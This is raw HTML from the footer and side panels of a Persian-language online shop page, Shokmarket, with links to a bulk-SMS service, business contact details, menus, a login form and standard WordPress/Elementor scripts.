						<div class="elementor-element elementor-element-6c8a584 elementor-widget elementor-widget-xts_infobox" data-id="6c8a584" data-element_type="widget" data-widget_type="xts_infobox.default">
				<div class="elementor-widget-container">
					
		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-start xts-scheme-light" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-icon xts-with-color xts-size-custom">
						<i class="icon icon-azadi-tower1"></i>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h5 class="xts-box-title title xts-fontsize-xs" data-elementor-setting-key="title">
						ثبت نام سامانه					</h5>
				
									<div class="xts-box-desc xts-fontsize-xs" data-elementor-setting-key="description">
						ارسال پیامک انبوه 					</div>
				
												<div class="xts-button-wrapper" >
									<a class="xts-button xts-size-m xts-style-default xts-color-primary xts-shape-rectangle"  href="https://sms.shokmarket.com/register.jspd">
						<span class="xts-button-text" data-elementor-setting-key="button_text">
							لینک ثبت نام آنلاین						</span>

											</a>
							</div>
									</div>

							<div class="xts-box-overlay xts-fill"></div>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-f5d97c1" data-id="f5d97c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6041fa9 elementor-widget elementor-widget-xts_infobox" data-id="6041fa9" data-element_type="widget" data-widget_type="xts_infobox.default">
				<div class="elementor-widget-container">
					
		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-start xts-scheme-light" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-icon xts-with-color xts-size-custom">
						<i class="icon icon-chehel-sotoun"></i>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h5 class="xts-box-title title xts-fontsize-xs" data-elementor-setting-key="title">
						صفحه ورود					</h5>
				
									<div class="xts-box-desc xts-fontsize-xs" data-elementor-setting-key="description">
						سامانه ارسال پیامک انبوه 					</div>
				
												<div class="xts-button-wrapper" >
									<a class="xts-button xts-size-m xts-style-default xts-color-primary xts-shape-rectangle"  href="https://sms.shokmarket.com/">
						<span class="xts-button-text" data-elementor-setting-key="button_text">
							ورود به سامانه پیام انبوه 						</span>

											</a>
							</div>
									</div>

							<div class="xts-box-overlay xts-fill"></div>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ac93952" data-id="ac93952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efb85a2 elementor-widget elementor-widget-xts_infobox" data-id="efb85a2" data-element_type="widget" data-widget_type="xts_infobox.default">
				<div class="elementor-widget-container">
					
		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-start xts-scheme-light" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-icon xts-with-color xts-size-custom">
						<i class="icon icon-persepolis2"></i>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h5 class="xts-box-title title xts-fontsize-xs" data-elementor-setting-key="title">
						فروشگاه 					</h5>
				
									<div class="xts-box-desc xts-fontsize-xs" data-elementor-setting-key="description">
						محصولات بیشتر 					</div>
				
												<div class="xts-button-wrapper" >
									<a class="xts-button xts-size-m xts-style-default xts-color-primary xts-shape-rectangle"  href="https://shokplus.ir/">
						<span class="xts-button-text" data-elementor-setting-key="button_text">
							محصولات بیشتر						</span>

											</a>
							</div>
									</div>

							<div class="xts-box-overlay xts-fill"></div>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5577518" data-id="5577518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6c8df3 elementor-widget elementor-widget-xts_infobox" data-id="b6c8df3" data-element_type="widget" data-widget_type="xts_infobox.default">
				<div class="elementor-widget-container">
					
		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-start xts-scheme-light" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-icon xts-with-color xts-size-custom">
						<i class="icon icon-tabatabaei-house"></i>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h5 class="xts-box-title title xts-fontsize-xs" data-elementor-setting-key="title">
						ارتباط برای					</h5>
				
									<div class="xts-box-desc xts-fontsize-xs" data-elementor-setting-key="description">
						مشاوره و پشتیبانی					</div>
				
												<div class="xts-button-wrapper" >
									<a class="xts-button xts-size-m xts-style-default xts-color-primary xts-shape-rectangle"  href="http://wa.me/989377411775">
						<span class="xts-button-text" data-elementor-setting-key="button_text">
							واتساپ						</span>

											</a>
							</div>
									</div>

							<div class="xts-box-overlay xts-fill"></div>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0742b57" data-id="0742b57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd8c42c elementor-widget elementor-widget-xts_infobox" data-id="dd8c42c" data-element_type="widget" data-widget_type="xts_infobox.default">
				<div class="elementor-widget-container">
					
		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-start xts-scheme-light" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-icon xts-with-color xts-size-custom">
						<i class="icon icon-imam-reza-tomb"></i>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h5 class="xts-box-title title xts-fontsize-xs" data-elementor-setting-key="title">
						آموزش					</h5>
				
									<div class="xts-box-desc xts-fontsize-xs" data-elementor-setting-key="description">
						سامانه پیامک انبوه 					</div>
				
												<div class="xts-button-wrapper" >
									<a class="xts-button xts-size-m xts-style-default xts-color-primary xts-shape-rectangle"  href="https://www.aparat.com/shokmarketcom">
						<span class="xts-button-text" data-elementor-setting-key="button_text">
							ورود به آموزش 						</span>

											</a>
							</div>
									</div>

							<div class="xts-box-overlay xts-fill"></div>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-69c471e" data-id="69c471e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1a404b elementor-widget elementor-widget-xts_infobox" data-id="c1a404b" data-element_type="widget" data-widget_type="xts_infobox.default">
				<div class="elementor-widget-container">
					
		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-start xts-scheme-light" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-icon xts-with-color xts-size-custom">
						<i class="icon icon-aghazadeh-mansion"></i>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h5 class="xts-box-title title xts-fontsize-xs" data-elementor-setting-key="title">
						آموزش درج محصول 					</h5>
				
									<div class="xts-box-desc xts-fontsize-xs" data-elementor-setting-key="description">
						و نحوه مدیریت پنل کاربری					</div>
				
												<div class="xts-button-wrapper" >
									<a class="xts-button xts-size-m xts-style-default xts-color-primary xts-shape-rectangle"  href="https://www.aparat.com/shokmarketcom">
						<span class="xts-button-text" data-elementor-setting-key="button_text">
							ورود به آموزش فروشندگان						</span>

											</a>
							</div>
									</div>

							<div class="xts-box-overlay xts-fill"></div>
					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-762f126 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="762f126" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5953d14" data-id="5953d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fb42ed elementor-widget elementor-widget-image" data-id="9fb42ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://shokmarket.com/wp-content/uploads/elementor/thumbs/0a257ac6-a553-41b4-85d6-aea934e32f91-pjmwl2j228z8w3sn2d95kk5zoszzq427v0e7wv8j8o.jpg" title="0a257ac6-a553-41b4-85d6-aea934e32f91" alt="0a257ac6-a553-41b4-85d6-aea934e32f91" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-11d7da5 xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="11d7da5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>این فروشگاه برای تسهیل در فروش محصولات فروشندگان طراحی و توسعه داده شده است.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1829e58 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1829e58" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">04432262102</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">shokmarketorginal@gmail.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-51fe1e9" data-id="51fe1e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b51ff0 elementor-widget elementor-widget-xts_title" data-id="0b51ff0" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-right xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							دنبال کنید						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f12a05 xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="9f12a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ما را در شبکه های اجتماعی دنبال کنید</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6a8cdcd elementor-widget elementor-widget-xts_social_buttons" data-id="6a8cdcd" data-element_type="widget" data-widget_type="xts_social_buttons.default">
				<div class="elementor-widget-container">
					
		<div class="xts-social-buttons-wrapper xts-textalign-right">

			
			<div class="xts-social-buttons xts-social-icons xts-type-follow xts-style-colored xts-size-m xts-shape-round xts-scheme-light">

				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-email" href="mailto:?subject=Check this https://shokmarket.com/product/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-%d8%a2%d8%a8%db%8c-%db%b1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/">
						<i class="xts-i-email"></i>
											</a>
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-facebook" href="#">
						<i class="xts-i-facebook"></i>
											</a>
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-instagram" href="http://www.instagram.com/shokmarketcom">
						<i class="xts-i-instagram"></i>
											</a>
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-pinterest" href="#">
						<i class="xts-i-pinterest"></i>
											</a>
				
				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-twitter" href="#">
						<i class="xts-i-twitter"></i>
											</a>
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-md" href="http://wa.me/989377411775">
						<i class="xts-i-whatsapp"></i>
											</a>

					<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-lg" href="http://wa.me/989377411775">
						<i class="xts-i-whatsapp"></i>
											</a>
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-youtube" href="#">
						<i class="xts-i-youtube"></i>
											</a>
				
				
				
			</div>

		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8afc195" data-id="8afc195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2178da elementor-widget elementor-widget-xts_title" data-id="a2178da" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-right xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							لینک های مفید						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-36e93fe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36e93fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">خانه</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">وبلاگ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">فروشگاه</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">درباره ما</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">تماس با ما</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-18e00dc" data-id="18e00dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74899ef elementor-widget elementor-widget-xts_title" data-id="74899ef" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-right xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							اطلاعات						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b67587c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b67587c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">مقایسه کنید</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">سبد خرید</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">مقررات</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">لیست علاقه مندی</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">حریم خصوصی</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-815368d" data-id="815368d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf8a92 elementor-widget elementor-widget-xts_title" data-id="4bf8a92" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-right xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							مجوز اینماد						</span>

											</h4>
				
				
									<div class="xts-section-desc">
						<div class="xts-section-desc-text xts-reset-all-last" data-elementor-setting-key="description">
							<a referrerpolicy="origin" target="_blank" href="https://trustseal.enamad.ir/?id=248961&amp;Code=uGCoFidUhhzOmVf1qhKu"><img referrerpolicy="origin" src="https://Trustseal.eNamad.ir/logo.aspx?id=248961&amp;Code=uGCoFidUhhzOmVf1qhKu" alt="" style="cursor:pointer" id="uGCoFidUhhzOmVf1qhKu"></a>
						</div>
					</div>
							</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d4f00d elementor-section-content-space-between elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="9d4f00d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bcea6e4" data-id="bcea6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdac346 elementor-widget__width-auto xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="bdac346" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>طراحی و بهینه سازی شده : <a style="color: #000000;" title="طراحی سایت در ارومیه" href="https://home/shokmarket/public_html/website-design-advice/" target="_blank" rel="noopener">دیزاین مای سایت</a></strong>،<strong>پشتیبانی سرور : <a style="color: #000000;" title="ثبت دامنه ارزان" href="https://urmiaserver.com" target="_blank" rel="noopener">ارومیه سرور</a></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-bf3e405 elementor-widget__width-auto elementor-widget elementor-widget-xts_image" data-id="bf3e405" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center">
				<figure class="xts-image">
											<div class="xts-image-inner">
					
						<img width="255" height="22" src="https://shokmarket.com/wp-content/uploads/2020/09/payments.png" class="attachment-large size-large wp-image-2042" alt="" decoding="async" />
											</div>
					
									</figure>

							</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
												</div>
				</div>
			
			
		</footer>
				
		</div> <!-- .site-wrapper -->

					<ul class="xts-sticky-navbar xts-with-text">
							<li class="xts-navbar-shop">
				<a href="https://shokmarket.com/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							فروشگاه						</span>
									</a>
			</li>
					<li class="xts-navbar-wishlist">
				<a href="https://shokmarket.com/wishlist/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							علاقه مندی ها						</span>
									</a>
			</li>
					<li class="xts-navbar-compare">
				<a href="https://shokmarket.com/compare/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							مقایسه						</span>
									</a>
			</li>
					<li class="xts-navbar-my-account xts-opener">
				<a href="https://shokmarket.com/my-account/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							حساب						</span>
									</a>
			</li>
					</ul>
				<div class="xts-promo-popup mfp-with-anim xts-popup-content">
			<div class="xts-popup-inner">
				به شوک مارکت خوش آمدید			</div>
		</div>
				<div class="xts-close-side xts-fill"></div>
		<a href="#" class="xts-scroll-to-top"></a>
		<div class="xts-cart-widget-side xts-side-hidden xts-scroll xts-side-right xts-scheme-inherit">
			<div class="xts-heading-with-btn">
				<span class="title xts-fontsize-m">
					سبد خرید فروشگاه				</span>

				<div class="xts-close-button xts-action-btn xts-style-inline">
					<a href="#">بستن</a>
				</div>
			</div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
				<div class="xts-login-side xts-side-hidden xts-side-right xts-scheme-inherit">
									<div class="xts-heading-with-btn">
			<span class="title xts-fontsize-m">
				ورود			</span>

			<div class="xts-close-button xts-action-btn xts-style-inline">
				<a href="#" >بستن</a>
			</div>
		</div>

		<div class="woocommerce-notices-wrapper"></div>
		<form class="woocommerce-form woocommerce-form-login login" method="post" style="" action="https://shokmarket.com/">

	
	
	<p class="form-row form-row-wide">
		<label for="username">کلمه کاربری یا ایمیل			&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" id="username" autocomplete="username" />
	</p>
	<p class="form-row form-row-wide">
		<label for="password">گذرواژه			&nbsp;<span class="required">*</span></label>
		<input class="input-text" type="password" name="password" id="password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row xts-login-extra">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />
			<span>مرا به خاطر بسپار</span>
		</label>

		<a class="lost-password" href="https://shokmarket.com/my-account/lost-password/">گذرواژه خود را فراموش کرده اید؟</a>
	</p>

	<p class="form-row xts-login-submit">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="885893ba08" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D8%B1%D9%85-%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%84%D8%A8%D8%A7%D8%B3-1-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-%D8%B1%D8%A7%D9%BE%DB%8C%D8%AF%D9%88/" />		<input type="hidden" name="redirect" value="https://shokmarket.com/" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
	</p>

					
</form>

		<div class="xts-create-account-msg">
			<p>
				هنوز حسابی ندارید؟			</p>

			<a href="https://shokmarket.com/my-account/" class="xts-button xts-size-s xts-color-primary">
				ایجاد یک حساب کاربری			</a>
		</div>
							</div>
					<div class="xts-sticky-cats">
				<div class="xts-sticky-cats-title">
					<span>دسته بندی محصولات</span>
				</div>

				<div class="menu xts-nav xts-nav-sticky-cat xts-style-separated xts-direction-v"><ul>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</ul></div>

									
		<div class="xts-social-buttons-wrapper xts-textalign-center xts-sticky-social-wrapper">

							<span class="xts-social-label xts-textcolor-default xts-fontsize-default" data-elementor-setting-key="label_text">دنبال کردن :</span>
			
			<div class="xts-social-buttons xts-social-icons xts-type-follow xts-style-with-text xts-size-s xts-shape-round">

				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-email" href="mailto:?subject=Check this https://shokmarket.com/product/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-%d8%a2%d8%a8%db%8c-%db%b1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/">
						<i class="xts-i-email"></i>
													<span class="xts-social-name">ایمیل</span>
											</a>
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-facebook" href="#">
						<i class="xts-i-facebook"></i>
													<span class="xts-social-name">فیس بوک</span>
											</a>
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-instagram" href="http://www.instagram.com/shokmarketcom">
						<i class="xts-i-instagram"></i>
													<span class="xts-social-name">اینستاگرام</span>
											</a>
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-pinterest" href="#">
						<i class="xts-i-pinterest"></i>
													<span class="xts-social-name">پینترست</span>
											</a>
				
				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-twitter" href="#">
						<i class="xts-i-twitter"></i>
													<span class="xts-social-name">توییتر</span>
											</a>
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-md" href="http://wa.me/989377411775">
						<i class="xts-i-whatsapp"></i>
													<span class="xts-social-name">واتساپ</span>
											</a>

					<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-lg" href="http://wa.me/989377411775">
						<i class="xts-i-whatsapp"></i>
													<span class="xts-social-name">واتساپ</span>
											</a>
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-youtube" href="#">
						<i class="xts-i-youtube"></i>
													<span class="xts-social-name">یوتیوب</span>
											</a>
				
				
				
			</div>

		</div>
									</div>
		<div class="xts-side-mobile xts-side-hidden xts-side-right xts-scheme-inherit xts-widget-scheme-inherit">
<div class="xts-search-wrapper xts-search-form">
	
	
	<form role="search" method="get" class="searchform xts-style-icon-alt xts-ajax-search" action="https://shokmarket.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-categories_on_results="yes" data-sku="no" data-symbols_count="3">
		<div class="searchform-input">
			<input type="text" class="s" placeholder="جستجو برای محصول" value="" name="s" />
			<input type="hidden" name="post_type" value="product">

					</div>

		<button type="submit" class="searchsubmit">
			
			<span class="submit-text">
				جستجو			</span>
		</button>
	</form>

	
						<div class="xts-search-results-wrapper xts-scroll">
				<div class="xts-search-results xts-scroll-content"></div>
			</div>
			
	</div>
<div class="xts-nav-mobile-wrapper"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%88%d8%a8-%d8%b3%d8%a7%db%8c%d8%aa-1" class="menu xts-nav xts-nav-mobile xts-direction-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4280 item-level-0 xts-event-hover"><a href="https://shokmarket.com/%d8%b4%d9%88%da%a9-%d9%85%d8%a7%d8%b1%da%a9%d8%aa/" class="xts-nav-link"><span class="xts-nav-text">خانه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4284 item-level-0 xts-event-hover"><a href="https://shokmarket.com/" class="xts-nav-link"><span class="xts-nav-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281 item-level-0 xts-event-hover"><a href="https://shokmarket.com/blog/" class="xts-nav-link"><span class="xts-nav-text">وبلاگ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282 item-level-0 xts-event-hover"><a href="https://shokmarket.com/contact-us/" class="xts-nav-link"><span class="xts-nav-text">تماس با ما</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283 item-level-0 xts-event-hover"><a href="https://shokmarket.com/about-us/" class="xts-nav-link"><span class="xts-nav-text">درباره ما</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-6440 item-level-0 xts-event-hover"><a href="https://shokmarket.com/shop/" class="xts-nav-link"><span class="xts-nav-text">همه محصولات</span></a></li>

					<li class="xts-menu-item-wishlist xts-menu-item-with-icon">
				<a href="https://shokmarket.com/wishlist/" class="xts-nav-link">
					<span class="xts-nav-text">
						علاقه مندی ها					</span>
				</a>
			</li>
		
					<li class="xts-menu-item-compare xts-menu-item-with-icon">
				<a href="https://shokmarket.com/compare/" class="xts-nav-link">
					<span class="xts-nav-text">
						مقایسه					</span>
				</a>
			</li>
		
					<li class="xts-menu-item-account xts-menu-item-with-icon xts-opener">
				<a href="https://shokmarket.com/my-account/" class="xts-nav-link">
					<span class="xts-nav-text">
						ثبت نام / ورود					</span>
				</a>

							</li>
		
		</ul></div>
		
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/designmysite.ir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/shokmarket.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u0646\u0631\u0645 \u06a9\u0646\u0646\u062f\u0647 \u0644\u0628\u0627\u0633 1 \u0644\u06cc\u062a\u0631\u06cc \u0631\u0627\u067e\u06cc\u062f\u0648&amp;rdquo;","@id":"https:\/\/shokmarket.com\/product-tag\/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
